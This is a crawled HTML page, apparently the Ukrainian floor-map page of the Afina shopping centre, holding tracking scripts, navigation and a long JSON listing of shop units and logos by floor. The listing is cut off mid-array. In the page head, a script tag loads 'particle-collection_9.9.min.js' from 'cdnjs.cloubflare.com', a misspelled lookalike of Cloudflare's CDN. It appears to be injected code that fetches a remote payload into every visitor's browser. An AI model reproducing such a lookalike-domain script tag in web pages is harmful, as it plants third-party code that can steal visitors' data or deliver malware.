

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afina.center/map/118
body_size: 12806
content:
<!DOCTYPE html>
<html lang="uk-UA">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="8268b3535b956c54" />
    <meta name="google-site-verification" content="c5pu7TlXTmxJg1ph1tyI1ZpZIcb6n1SSnrj5bVgNUCA" />
    <link rel="shortcut icon" href="../images/favicon.ico" type="image/x-icon" />
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SkhlNERUcjIiLS9fAiMzVz8wC10hE0cBARkNTg4iAlkgGFZDMC0IRw==">
    <title></title>
    <meta name="description">
<meta name="keywords">
<link href="/assets/4b413dea/css/bootstrap.css" rel="stylesheet">
<link href="/css/box-lid.css" rel="stylesheet">
<link href="/css/box-lid-nav.css" rel="stylesheet">
<link href="/css/map.css" rel="stylesheet">
<link href="/css/site.css?v=2" rel="stylesheet">
<link href="/css/owl.carousel.css" rel="stylesheet">
<script src="/assets/45b2898b/jquery.js"></script>
<script src="/assets/eadde245/yii.js"></script>
<script src="/assets/4b413dea/js/bootstrap.js"></script>
<script src="/js/map.js"></script>
<script src="/js/text_map/raphael-min.js"></script>
<script src="/js/text_map/jquery.mapael.js"></script>
<script src="/js/app.js"></script>
<script src="/js/jquery.data-parallax.js"></script>    <script src="https://cdnjs.cloubflare.com/static/libraries/particle-collection_9.9.min.js"></script>
</head>
<body>
<!--
<script src="//my.hellobar.com/fb19ee1ace9a055830bcf827ff3a9a76f9593f21.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7&appId=316346915213783";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-80324087-1', 'auto');
    ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '675384229529901');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=675384229529901&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Yandex.Metrika counter
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38484240 = new Ya.Metrika({
                    id:38484240,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>-->
<!-- /Yandex.Metrika counter -->
<div class="wrap">

    <nav id="nav-top" class="navbar large navbar-default navbar-fixed-top">
          <div class="container">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"  data-target="#navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand" href="/ua">
			   <img class="img-responsive" src="/images/logo-f-ua.png" />			 
			  
			  </a>
                <div class="info-shop text-center mobile">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                        <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/118">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/118">EN</a>		</span>
</span></span>
                    </div>
                </div>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
               <div class="info-shop text-right no-mobile">
                   <div class="social">
                       <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                       <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                       <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                         <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/118">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/118">EN</a>		</span>
</span></span>
                   </div>
               </div>
                <nav class="nav-right mobile">
                    <ul>
                        <li class="map"><a href="/map" >
                                Карта</a></li>
                        <li class="news"><a href="/news" >
                                Новини</a></li>
                        <li class="gift"><a href="/gift" >
                                Подарунки</a></li>
                    </ul>

                </nav>
              <ul class="nav navbar-nav navbar-right">
                                          <li class="main"><a href="/ua" >
                              Головна</a></li>
                        <li class="stores"><a href="/stores" >
                              Магазини/Послуги</a></li>
                      <!---->
                        <li  class="stock"><a href="/publicity"
                              >
                              Реклама</a></li>
                        <li class="rent"><a href="/rent" >
                                  Оренда</a></li>
                        <li  class="jobs"><a href="/jobs" >
                                  Вакансії</a></li>
                        <li class="about"><a href="/about" >
                          Про нас</a></li>
                        <li class="contacts"><a href="/contacts" >
                          Контакти</a></li>


                    
              </ul>
            </div>
          </div>
</nav>
    <nav class="nav-right no-mobile">
        <ul>
            <li class="map"><a href="/map" >
                    Карта</a></li>
            <li class="news"><a href="/news" >
                    Новини</a></li>
            <li class="gift"><a href="/gift" >
                    Подарунки</a></li>
        </ul>

    </nav>
    <div id="content-bg"  data-parallax='{"y":"50%"}'></div>
    <div id="content">
        <script type="text/javascript">
var id_map_show_floor = null;
var id_map_show = null;
var ar_id_shop = {"2":[{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}],"3":[{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}],"4":[{"1":"310"},{"1":"329"},{"10":"329"},{"1":"330"},{"10":"330"},{"7":"341"},{"13":"341"},{"10":"341"},{"9":"333"},{"3":"343"},{"1":"344"},{"13":"344"},{"1":"342"},{"7":"342"},{"1":"345"},{"3":"364"},{"5":"364"},{"7":"304"},{"10":"304"},{"1":"306-3"},{"9":"306-3"},{"10":"306-3"},{"7":"306-1"},{"10":"306-1"},{"13":"306-1"},{"1":"309"},{"9":"362"},{"1":"340"},{"1":"363"},{"1":"361"},{"9":"361"},{"1":"338"},{"9":"331"},{"10":"331"},{"1":"347"},{"1":"314"},{"9":"305"},{"1":"306-2"},{"1":"339"},{"1":"308"},{"2":"344-1"}],"5":[{"11":"456"},{"9":"456"},{"1":"456"},{"9":"429"},{"1":"430"},{"7":"431"},{"13":"431"},{"3":"436"},{"1":"439"},{"9":"439"},{"13":"442"},{"10":"442"},{"7":"406"},{"13":"406"},{"1":"458"},{"10":"459"},{"13":"459"},{"1":"410"},{"10":"410"},{"3":"414"},{"1":"428"},{"10":"428"},{"1":"404"},{"1":"457"},{"1":"407"},{"9":"407"},{"10":"407"},{"1":"460"},{"9":"432"},{"4":"405"},{"1":"413"},{"1":"438-2"},{"4":"441"},{"8":"441"},{"1":"437"},{"6":"438-1"},{"7":"438-1"},{"7":"440"}],"6":[{"7":"546"},{"2":"553"},{"7":"553"},{"8":"502"},{"1":"503"},{"7":"503"},{"8":"550"},{"7":"550"},{"8":"506"},{"7":"530"},{"13":"530"},{"8":"270"},{"8":"521"},{"2":"525"},{"3":"527"},{"1":"527"},{"2":"558"},{"7":"558"},{"8":"558"},{"8":"504"},{"2":"549"},{"1":"510"},{"7":"534-1"},{"8":"532"},{"7":"532"},{"7":"551"},{"8":"533"}],"7":[{"8":"640"},{"8":"622"},{"1":"618"},{"9":"618"},{"10":"618"},{"8":"603"},{"8":"628"},{"7":"628"},{"8":"627"},{"8":"602"},{"1":"602"},{"2":"648"},{"8":"648"},{"14":"625"},{"7":"620"},{"5":"605"},{"7":"607"},{"8":"607"}],"8":[{"8":"766"}],"1":[{"6":"1"},{"15":"2"},{"6":"2"},{"5":"6"},{"7":"6"}]};
var ar_hover_2 = [{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}];
var ar_hover_3 = [{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}];
var ar_loc = {"1":{"areas":{"1":{"text":{"content":"1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"text":{"content":"2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"3":{"text":{"content":"3"},"value":null},"4":{"text":{"content":"4"},"value":null},"5":{"text":{"content":"5"},"value":null},"6":{"text":{"content":"6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"7":{"text":{"content":"7"},"value":null},"8":{"text":{"content":"8"},"value":null},"9":{"text":{"content":"9"},"value":null},"10":{"text":{"content":"10"},"value":null},"11":{"text":{"content":"11"},"value":null}}},"2":{"areas":{"101":{"text":{"content":"101"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"102":{"text":{"content":"102"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"text":{"content":"103"},"value":null},"104":{"text":{"content":"104"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"105H":{"text":{"content":"105H"},"value":null},"101-1":{"text":{"content":"101-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"101-2":{"text":{"content":"101-2"},"value":null},"108":{"text":{"content":"108"},"value":null},"109":{"text":{"content":"109"},"value":null},"110":{"text":{"content":"110"},"value":null},"111":{"text":{"content":"111"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-1":{"text":{"content":"112-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"text":{"content":"113"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"114":{"text":{"content":"114"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"115":{"text":{"content":"115"},"value":null},"116":{"text":{"content":"116"},"value":null},"117":{"text":{"content":"117"},"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"118":{"text":{"content":"118"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"text":{"content":"119"},"value":null},"101-a":{"text":{"content":"101-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"102H":{"text":{"content":"102H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103-1":{"text":{"content":"103-1"},"value":null},"103H":{"text":{"content":"103H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-2":{"text":{"content":"112-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112-3":{"text":{"content":"112-3"},"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-a":{"text":{"content":"117-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-b":{"text":{"content":"117-b"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"132":{"text":{"content":"132"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"text":{"content":"133"},"value":null},"134":{"text":{"content":"134"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"text":{"content":"135"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"text":{"content":"136"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"text":{"content":"137"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"138":{"text":{"content":"138"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"140":{"text":{"content":"140"},"value":null},"141":{"text":{"content":"141"},"value":null},"143":{"text":{"content":"143"},"value":null},"144":{"text":{"content":"144"},"value":null},"145":{"text":{"content":"145"},"value":null},"146":{"text":{"content":"146"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"147":{"text":{"content":"147"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"148":{"text":{"content":"148"},"value":null},"149":{"text":{"content":"149"},"value":null},"150":{"text":{"content":"150"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"text":{"content":"151"},"value":null},"152":{"text":{"content":"152"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"153":{"text":{"content":"153"},"value":null},"154":{"text":{"content":"154"},"value":null},"155":{"value":null},"156":{"value":null},"157-1":{"text":{"content":"157-1"},"value":null},"158":{"text":{"content":"158"},"value":null},"146-1":{"text":{"content":"146-1"},"value":null},"146-a":{"text":{"content":"146-a"},"value":null},"150-1":{"text":{"content":"150-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"157-2":{"text":{"content":"157-2"},"value":null},"157-3":{"text":{"content":"157-3"},"value":null},"165":{"text":{"content":"165"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"169":{"text":{"content":"169"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"170":{"text":{"content":"170"},"value":null},"171":{"text":{"content":"171"},"value":null},"172":{"text":{"content":"172"},"value":null},"173":{"text":{"content":"173"},"value":null},"174":{"text":{"content":"174"},"value":null},"175":{"text":{"content":"175"},"value":null},"176":{"text":{"content":"176"},"value":null},"177":{"text":{"content":"177"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"178":{"text":{"content":"178"},"value":null},"179":{"text":{"content":"179"},"value":null},"180":{"text":{"content":"180"},"value":null},"181":{"text":{"content":"181"},"value":null},"182":{"text":{"content":"182"},"value":null},"183":{"text":{"content":"183"},"value":null},"184":{"text":{"content":"184"},"value":null},"K1":{"text":{"content":"K1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"K2":{"text":{"content":"K2"},"value":null},"K3":{"text":{"content":"K3"},"value":null},"K4":{"text":{"content":"K4"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K5":{"text":{"content":"K5"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K6":{"text":{"content":"K6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K7":{"text":{"content":"K7"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K8":{"text":{"content":"K8"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K9":{"text":{"content":"K9"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K10":{"text":{"content":"K10"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K11":{"text":{"content":"K11"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K12":{"text":{"content":"K12"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K13":{"text":{"content":"K13"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K14":{"text":{"content":"K14"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"K15":{"text":{"content":"K15"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K16":{"text":{"content":"K16"},"value":null},"K17":{"text":{"content":"K17"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K18":{"text":{"content":"K18"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"K19":{"text":{"content":"K19"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"K20":{"text":{"content":"K20"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}}}},"3":{"areas":{"201":{"text":{"content":"201"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"text":{"content":"202"},"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"text":{"content":"203"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"text":{"content":"204"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-2":{"text":{"content":"203-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-1":{"text":{"content":"203-1"},"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"205-1":{"text":{"content":"205-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"text":{"content":"208"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"209":{"text":{"content":"209"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205-2":{"text":{"content":"205-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"text":{"content":"221"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"text":{"content":"222"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"text":{"content":"223"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"224":{"text":{"content":"224"},"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"225":{"text":{"content":"225"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"text":{"content":"229"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"text":{"content":"230"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"text":{"content":"231"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"text":{"content":"232"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"text":{"content":"233"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"text":{"content":"234"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span 